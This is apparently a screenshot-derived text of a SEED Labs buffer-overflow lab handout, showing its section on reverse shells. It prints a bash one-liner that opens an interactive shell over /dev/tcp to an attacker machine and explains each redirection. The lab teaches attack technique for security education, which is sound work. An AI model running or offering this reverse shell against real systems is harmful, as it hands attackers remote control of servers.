 Activities
Firefox Web Browser
Oct 18 19:50
its450/labs/lab06 at mas
SEED Project
Buffer_Overflow_Server.
https://seedsecuritylabs.org/Labs_20.04/Files/Buffer_Overflow_Server/Buffer_Overflow_
11 of 12
Automatic Zoom
Overview
Lab Environment Setup
Task 1: Get Familiar with the
Shellcode
Task 2: Level-1 Attack
Task 3: Level-2 Attack
Task 4: Level-3 Attack
Task 5: Level-4 Attack
Task 6: Experimenting with
the Address Randomization
Tasks 7: Experimenting with
Other Countermeasures
Guidelines on Reverse Shell
Submission
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.5 netmask 255.255.255.0 broadcast 10.0.2.255
...
The above nc command will block, waiting for a connection. We now directly run the following bash
program on the Server machine (10.0.2.5) to emulate what attackers would run after compromising the
server via the Shellshock attack. This bash command will trigger a TCP connection to the attacker machine's
port 9090, and a reverse shell will be created. We can see the shell prompt from the above result, indicating
that the shell is running on the Server machine; we can type the ifconfig command to verify that the IP
address is indeed 10.0.2.5, the one belonging to the Server machine. Here is the bash command:
Server(10.0.2.5):$ /bin/bash -i > /dev/tcp/10.0.2.6/9090 0<&1 2>&1
The above command represents the one that would normally be executed on a compromised server. It is
quite complicated, and we give a detailed explanation in the following:
• "/bin/bash -i": The option i stands for interactive, meaning that the shell must be interactive
(must provide a shell prompt).
• "> /dev/tcp/10.0.2.6/9090": This causes the output device (stdout) of the shell to be
redirected to the TCP connection to 10.0.2.6's port 9090. In Unix systems, stdout's file
descriptor is 1.
• "0<&1": File descriptor 0 represents the standard input device (stdin). This option tells the system
to use the standard output device as the stardard input device. Since stdout is already redirected to
the TCP connection, this option basically indicates that the shell program will get its input from the
same TCP connection.
• "2>&1": File descriptor 2 represents the standard error stderr. This causes the error output to be
redirected to stdout, which is the TCP connection.
/dev/tcp/10.0.2.6/9090 0<&1 2>&1" starts
https://seedsecuritylabs.org/Labs_20.04/Files/Buffer_Overflow_Server/Buffer_Overflow_Server.pdf#section.6